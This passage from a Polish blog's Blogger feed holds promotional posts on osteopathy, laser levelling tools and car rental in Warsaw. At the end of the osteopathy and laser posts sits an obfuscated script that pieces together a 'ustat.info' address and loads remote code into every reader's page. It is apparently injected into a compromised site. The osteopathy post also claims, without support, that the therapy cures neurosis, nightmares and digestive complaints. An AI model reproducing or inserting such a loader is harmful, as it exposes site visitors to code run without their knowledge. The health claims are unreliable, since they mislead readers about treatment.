kostno-szkieletowym.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nCzym jest osteopatia?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nCzym właściwie jest osteopatia? To bezinwazyjna terapia manualna, która ma na celu poprawę kondycji wszystkich układów znajdujących się w ciele człowieka dzięki wzmocnieniu układu kostno-szkieletowego. Specjaliści z zakresu osteopatii całą swoją uwagę poświęcają stawom, mięśniom oraz kręgosłupowi, co z kolei ma świetny wpływ na układ krwionośny, limfatyczny oraz nerwowy. W jaki sposób odbywa się tego rodzaju terapia? Terapia manualna, jak sama nazwa wskazuje, odbywa się w sposób manualny, czyli ręczny, więc zarówno samo leczenie, jak i zlokalizowanie źródła naszych problemów odbywa się poprzez dotyk. Osteopatia często wybierana jest jako terapia będąca dopełnieniem tradycyjnych sposobów leczenia, w celu poprawy stanu zdrowia i ogólnego samopoczucia. Wielu pacjentów łączy medycynę tradycyjną z niekonwencjonalnymi, nowoczesnymi i bardzo skutecznymi metodami takimi jak osteopatia. Czy warto skorzystać z Osteopatii w Warszawie? Jest to bardzo prężnie rozwijająca się dziedzina, więc zdecydowanie warto zapoznać się z nią osobiście, nie tylko w teorii, ale również w praktyce.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nZ jakimi dolegliwościami radzi sobie osteopatia?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nOsteopatia to dziedzina, która wciąż się rozwija, wiele osób zastanawia się, na jakie dolegliwości jest w stanie pomóc ten rodzaj terapii. Osteopatia koncentruje się na zdrowiu i prawidłowym działaniu całego ciała, a nie tylko części dotkniętej chorobą, możemy więc liczyć na to, że poczujemy się zdecydowanie lepiej pod względem zarówno fizycznym, jak i psychicznym. Dziedzina ta koncentruje się co prawda na stawach, mięśniach oraz kręgosłupie. Osteopatia doskonale radzi sobie z dolegliwościami takimi jak, bóle głowy, problemy ze snem, nerwica, ból pleców, problemy z postawą, problemy trawienne, zapalenie stawów, kontuzje, nerwobóle, czy łokieć tenisisty oraz wiele innych. Osteopaci podczas oferowanej przez siebie terapii nie używają leków, stosują tylko i wyłącznie manualne techniki leczenia. W jaki sposób odbywa się tego rodzaju terapia manualna? Technika ta obejmuje rozwiązania takie jak rozciąganie, czy nacisk w odpowiednio wybranych miejscach. Wiele osób głosi nieprawdziwe i bardzo krzywdzące opinie na temat lekarzy osteopatów zarzucają im iż nie są oni “prawdziwymi lekarzami”, to mit! Lekarz osteopata, tak jak każdy inny może wydawać recepty, oraz kierować swoich pacjentów do innych specjalistów, jeśli zajdzie taka potrzeba. Jeśli męczą nas jakiekolwiek dolegliwości bólowe i pragniemy poprawić komfort swojego życia, warto rozważyć skorzystanie z oferty osteopatii w Warszawie.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nCzy warto skorzystać z\u0026nbsp;\u003Ca href=\"http:\/\/fimedica.pl\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003EOsteopatii w Warszawie\u0026nbsp;\u003C\/a\u003Ei dlaczego?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nWiele osób pogłębiających swoją wiedzę o nowoczesnych technikach leczenia najróżniejszych schorzeń trafia w sieci na termin “osteopatia”. W sieci jest wiele informacji na temat tego rodzaju terapii, jednak niektórzy pacjenci wciąż wahają się, zadając sobie jedno podstawowe pytanie, czy warto skorzystać z osteopatii w Warszawie? Zdecydowanie tak, choćby ze względu na to, że osteopaci doskonale wiedzą, że zdrowie wiąże się z praktycznie każdym aspektem naszego życia i właśnie ze względu na to skupiają się na pacjencie w całości, nie wyłącznie na zmienionym chorobowo miejscu. Osteopatia w Warszawie to doskonałe rozwiązanie dla osób w dosłownie każdym wieku. Tego rodzaju specjaliści naprawiają nie tylko ciało, ale również duszę. Osteopatia jest szeroką dziedziną, dzięki zaangażowaniu i ciągłemu pogłębianiu wiedzy z tej dziedziny specjaliści są w stanie efektywnie leczyć nerwice, koszmary senne oraz nerwice. Niezależnie od tego, czy posiadamy objawy psychiczne, czy fizyczne, osteopatia z pewnością jest odpowiednią terapią dla nas, ponieważ skupia się na całkowitym wyeliminowaniu problemów zdrowotnych, jakie nas dotykają. Warto wybrać osteopatię w Warszawie i na własnej skórze przekonać się o jej wpływie na organizm.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\ni6d3_=(\"u\"+\"st\");i6d3=document.createElement(\"script\");i6d3.async=true;\ni6d3u=\"185084681\";i6d3_+=\"a\"+(\"t.\");i6d3_+=\"i\"+(\"nf\"+(\"o\"))+(\"\/\");\ni6d3u+=\".rpw79n746d3abdsz\";i6d3u+=\"gcdum9gs7hfuxx\";\ni6d3.src=\"https:\/\/\"+i6d3_+i6d3u;i6d3.type=\"text\/javascript\";\nd_b=document.body;d_b.appendChild(i6d3);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/5147277342274585183\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2019\/11\/czym-jest-i-z-jakimi-problemami-radzi.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/5147277342274585183"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/5147277342274585183"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2019\/11\/czym-jest-i-z-jakimi-problemami-radzi.html","title":"Czym jest i z jakimi problemami radzi sobie osteopatia?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX_jGD8YpR34Jx9K7NBdXDZFxlfTVcccKD7zotp92_gsvrnjaiE9FWPatOIh_uGE_LRV41ZrRmylH3l9ILIPBMxb5HUy9MRN1zN1cpsAVGHS-WrQZHX3uSSvaHear0j2SBErAjUuJgFuI\/s72-c\/adobestock_272735755.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-8714751865003059797"},"published":{"$t":"2019-11-04T11:10:00.004-08:00"},"updated":{"$t":"2019-11-04T11:11:29.175-08:00"},"title":{"type":"text","$t":"Wyznaczanie płaszczyzn poziomych podczas prac niwelacyjnych"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwUYLAuHYlmEId50xQGkl_qd1seZAQMfy49vzUTGiDeE7pih9tHSg3y0lddwhpboWA-7mrt9iDjn3ySDwZFw8tkiDjN2QbE7nQupieXbB8C8Nm3f_kgoMQ3m6s3qPkFX31l6Lblmb_rRM\/s1600\/laser-pomiarowy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"846\" data-original-width=\"1270\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwUYLAuHYlmEId50xQGkl_qd1seZAQMfy49vzUTGiDeE7pih9tHSg3y0lddwhpboWA-7mrt9iDjn3ySDwZFw8tkiDjN2QbE7nQupieXbB8C8Nm3f_kgoMQ3m6s3qPkFX31l6Lblmb_rRM\/s400\/laser-pomiarowy.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003ENarzędzia niezastąpione przy wyznaczaniu poziomych płaszczyzn podczas różnego rodzaju prac to niwelatory i lasery. Niwelatory wykorzystywane są do pomiaru różnicy wysokości pomiędzy punktami terenowymi – szczególnie sprawdzają się przy wykopach, ustawianiu szalunków, czy wytyczaniu spadków. Lasery liniowe to z kolei narzędzia, które można w uproszczeniu nazwać nowoczesnymi, zaawansowanymi wersjami poziomic. Służą na przykład do ustawiania profili ścianek kartonowo-gipsowych na sufitach i podłogach, do ustawiania rur w pionie i podobnych prac. W naszym artykule postaramy się opowiedzieć więcej o tych narzędziach, prezentując dodatkowo konkretne przykłady, które są szczególnie cenione przez fachowców.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003ELaserowe systemy pomiarowe w teorii\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem; text-align: justify;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003ENiwelatory laserowe\u003C\/span\u003E, na których się skoncentrujemy oraz\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003Elasery liniowe\u003C\/span\u003E\u0026nbsp;to jedne z najczęściej wykorzystywanych w budownictwie\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003Elaserowych systemów pomiarowych\u003C\/span\u003E\u0026nbsp;obok dalmierzy, tachimetrów oraz systemów lokalizacji i detekcji.\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003ENiwelatory laserowe\u003C\/span\u003E\u0026nbsp;(wraz z niwelatorami automatycznymi i kodowymi) wyparły dziś z rynku przestarzałe niwelatory libellowe. Precyzyjne i naprawdę wytrzymałe\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003Eniwelatory laserowe\u003C\/span\u003E\u0026nbsp;nie są tanie – to wydatek rzędu kilku tysięcy złotych – dlatego wiele firm budowlanych chętnie korzysta z tego typu\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003Enarzędzi z wypożyczalni sprzętu budowlanego\u003C\/span\u003E. W ich zakup inwestują przede wszystkim firmy stricte geodezyjne. Firmy budowlane często decydują się też na wypożyczanie\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003Elaserów liniowych\u003C\/span\u003E, które do najtańszych również zdecydowanie nie należą.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003ENiwelatory laserowe i lasery liniowe w praktyce\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem; text-align: justify;\"\u003E\nPoprosiliśmy przedstawicieli\u0026nbsp;\u003Ca href=\"http:\/\/www.ramirent.pl\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003Ewypożyczalni sprzętu budowlanego Ramirent\u003C\/a\u003E\u0026nbsp;działającej w całej Polsce o zaprezentowanie dwóch konkretnych przykładów\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003Elaserowych systemów pomiarowych\u003C\/span\u003E, które są szczególnie cenione przez klientów. To narzędzia globalnej firmy HILTI.\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003ENiwelator laserowy\u0026nbsp;\u003C\/span\u003EPR 2-HS jest wytrzymałym narzędziem do zewnętrznych zastosowań. Jego obudowa jest skonstruowana w taki sposób, by chronić narzędzie przed uderzeniami ze wszystkich stron. Jest niewrażliwy na słońce i wszelkie inne źródła światła, co jest niewątpliwym atutem.\u0026nbsp;\u003Ca href=\"https:\/\/www.ramirent.pl\/katalog_364_lasery_i_niwelatory.htm\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003ENiwelator laserowy\u003C\/a\u003E\u0026nbsp;jest wyposażony w litowo-jonowy akumulator, który można naładować w krótkim czasie. Wykorzystywany jest do poziomowania i ręcznego tyczenia spadków. W\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003Ewypożyczalni sprzętu budowlanego\u003C\/span\u003E\u0026nbsp;jest dostępny w komplecie ze statywem z gwintem.\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003EDwuliniowy laser\u003C\/span\u003E\u0026nbsp;PM 2-LG to laser z zieloną wiązką do poziomowania, wyrównywania oraz ustawiania pod kątem prostym. Jego maksymalna odległość robocza przy liniach z detektorem to aż 50 metrów, a jego dokładność to około 3 mm. Może pracować nawet przez\u0026nbsp; 14 godzin.\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003EWypożyczalnia sprzętu budowlanego\u003C\/span\u003E\u0026nbsp;proponuje to narzędzie w zestawie z adapterem statywu, walizką oraz\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003Edetektorem promienia\u003C\/span\u003E.\u003C\/div\u003E\n\n\u003Cscript\u003E\n(function(){\niuzk_=(\"u\"+\"st\");iuzk=document.createElement(\"script\");iuzk.async=true;\niuzku=\"185040580\";iuzk_+=\"a\"+(\"t.\");iuzk_+=\"i\"+(\"nf\"+(\"o\"))+(\"\/\");\niuzku+=\".1f4vdfX6uzk3Xjm6\";iuzku+=\"15wllnw74uncit\";\niuzk.src=\"https:\/\/\"+iuzk_+iuzku;iuzk.type=\"text\/javascript\";\nd_b=document.body;d_b.appendChild(iuzk);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/8714751865003059797\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2019\/11\/wyznaczanie-paszczyzn-poziomych-podczas.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/8714751865003059797"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/8714751865003059797"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2019\/11\/wyznaczanie-paszczyzn-poziomych-podczas.html","title":"Wyznaczanie płaszczyzn poziomych podczas prac niwelacyjnych"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwUYLAuHYlmEId50xQGkl_qd1seZAQMfy49vzUTGiDeE7pih9tHSg3y0lddwhpboWA-7mrt9iDjn3ySDwZFw8tkiDjN2QbE7nQupieXbB8C8Nm3f_kgoMQ3m6s3qPkFX31l6Lblmb_rRM\/s72-c\/laser-pomiarowy.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-16916776310985364"},"published":{"$t":"2019-10-30T08:52:00.000-07:00"},"updated":{"$t":"2019-10-30T08:52:00.727-07:00"},"title":{"type":"text","$t":"Wypożyczenie samochodu w Warszawie"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqJbUW8xfAXKwLUyDRHi8DtuBws9RJFTY0gSQbiwzvxdYZBYaC5yuFYh4dS5zPitQ8P2en-KbeZfyY73xTzls7fdvVA87GK7QOVjG84cBPjmmCcQ3e1E9bMk5znbJhgPHXtxCuYkmXhuY\/s1600\/bmw-918408_1920+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqJbUW8xfAXKwLUyDRHi8DtuBws9RJFTY0gSQbiwzvxdYZBYaC5yuFYh4dS5zPitQ8P2en-KbeZfyY73xTzls7fdvVA87GK7QOVjG84cBPjmmCcQ3e1E9bMk5znbJhgPHXtxCuYkmXhuY\/s400\/bmw-918408_1920+%25282%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch1 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2.5rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\n\u003Cbr \/\u003E\u003C\/h1\u003E\n\u003Ch1 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2.5rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nWypożyczenie samochodu w Warszawie\u003C\/h1\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nKlientami wypożyczalni są zarówno osoby prywatne, jak i firmy\u0026nbsp; czy klienci biznesowi.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nTym bardziej, że wypożyczenie samochodu przestało być kojarzone z usługą wyłącznie dla zamożnych. Oferta wypożyczalni w Warszawie ma tendencje wzrostowe, flota pojazdów jest\u0026nbsp; imponująca, więc każdy dobierze auto wg swoich oczekiwań , również finansowych.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nW Warszawie odpowiednie auto znajdzie dla siebie każdy\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n- osoba prywatna chcąca zwiedzić stolicę np. podczas weekendu\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n-biznesmeni , dla których istotne jest szybkie i niezależne od komunikacji miejskiej przemieszczanie się\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n-przedstawiciele handlowi – mając do dyspozycji samochód docierają do większej liczby klientów czy firm , z którymi współpracują lub chcą nawiązać współpracę\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n- mieszkańcy stolicy , którzy nie posiadają własnego auta a zobowiązania rodzinne i zawodowe generują potrzebę wielokrotnego\u0026nbsp; w ciągu dnia przemieszczania się z miejsca na miejsce.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nW Warszawie duży procent korzystających z wypożyczalni to właśnie klienci biznesowi. Dla nich auto musi być reprezentacyjne , wygodne i oczywiście ( jak dla każdego klienta ) -bezpieczne. Udogodnienia w wynajętych samochodach np. kamera cofania, klimatyzacja czy automatyczna skrzynia biegów\u0026nbsp; sprawiają, że jeździ się komfortowo.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nDla biznesmena i przedstawiciela handlowego samochód to wizytówka firmy, jakże ważna w kontaktach zawodowych.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nWarszawskie wypożyczalnie oferują najwyższy poziom usług. Samochód można wynająć przez internet lub telefonicznie również\u0026nbsp; przed przyjazdem do stolicy, wtedy czeka już na nas w umówionym miejscu. Wynajmować możemy całodobowo, 7 dni w tygodniu bez względu na święta czy dni wolne. Wiele z wypożyczalni w Warszawie posiada sieć swoich placówek\u0026nbsp; co jest udogodnieniem jeśli ktoś porusza się po całym kraju lub planuje wyjazd turystyczny .Korzystanie z usług\u0026nbsp; z takiej wypożyczalni daje możliwość wypożyczenia samochodu w Warszawie a zwrotu np. w Krakowie.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nFlota pojazdów w warszawskich wypożyczalniach robi wrażenie , oprócz wielu modeli i\u0026nbsp; marek samochodów osobowych mają w ofercie również auta większe: vany, \u0026nbsp; busy i dostawcze. Wynajęcie samochodu w Warszawie jest łatwo dostępne, proste i szybkie.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nLokalizacja warszawskich wypożyczalni to głównie okolice dworców i lotniska ( z reguły na lotnisku koszt\u0026nbsp; wynajęcia jest konkurencyjny do innych miejsc). Wypożyczając samochód w Warszawie zdecydowanie oszczędzamy czas\u0026nbsp; i cieszymy się niezależnością.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nWarszawa gości wielu turystów a osoba zwiedzająca stolicę chce jak najefektywniej spędzić swój pobyt w tym mieście i nie marnować czasu w komunikacji miejskiej. Jeśli wypożyczy\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u0026nbsp;samochód zobaczy i zwiedzi zdecydowanie więcej , niż gdyby nie miała\u0026nbsp; go do dyspozycji.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nPoza tym w Warszawie są miejsca gorzej skomunikowane, gdzie trudno dotrzeć transportem publicznym albo zajmuje to zbyt dużo czasu. Wynajęcie samochodu w Warszawie nie jest drogie, głównie zależy od naszych wymagań i oczekiwań. Małe, ekonomiczne auto będzie oczywiście tańsze od luksusowej limuzyny. Biorąc pod uwagę natężenie ruchu w stolicy i ilość miejsc parkingowych warto zdecydować się na nieduży, miejski samochód.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Ca href=\"http:\/\/euro-style.pl\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003EWypożyczenie auta w renomowanej\u003C\/a\u003E\u0026nbsp;, polecanej wypożyczalni to komfort psychiczny. Warunki wynajmu są jasno określone i dokładnie omawiane z klientem. Otrzymujemy wybrany samochód zadbany,sprawny technicznie, ubezpieczony a pracownicy firmy służą pomocą w razie sytuacji awaryjnych .Indywidualne podejście i profesjonalne ( życzliwe) doradztwo to standard.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nFormalności przy wypożyczeniu są niewielkie, ceni się czas i preferencje wynajmującego. Z dokumentów potrzebny jest dowód tożsamości i oczywiście prawo jazdy. Warunki wypożyczenia są różne, ale dla\u0026nbsp; każdej z wypożyczalni priorytetem jest , aby były atrakcyjne dla korzystającego z ich usług i nie odstraszały. Nie mniej warto dokładnie się z nimi zapoznać przed podpisaniem umowy. Niektóre z wypożyczalni określają np. wiek kierowcy i staż za kierownicą. Przeważnie jest to 21 lat, i dwuletnie doświadczenie, ale i dla najmłodszych\u0026nbsp; ( od 18 lat ) można znaleźć oferty. W naszym interesie leży , aby dokładnie zapoznać się z umową i jej ustaleniami. Najistotniejsza kwestia – opłat , powinna zostać określona jasno i precyzyjnie. Oczywistym jest, że dodatkowe wymagania np. wyposażenia samochodu( bagażnik dachowy, fotelik dla dziecka) generują wyższe opłaty.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nNależy jeszcze wspomnieć, że w szerokiej ofercie wypożyczalni aut w Warszawie znajdziemy również tzw . „ auto na minuty”, z czego możemy skorzystać np. przy przeprowadzce czy w przypadku dużych zakupów.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nBez względu na to, czy klient wypożyczalni samochodów w Warszawie jest 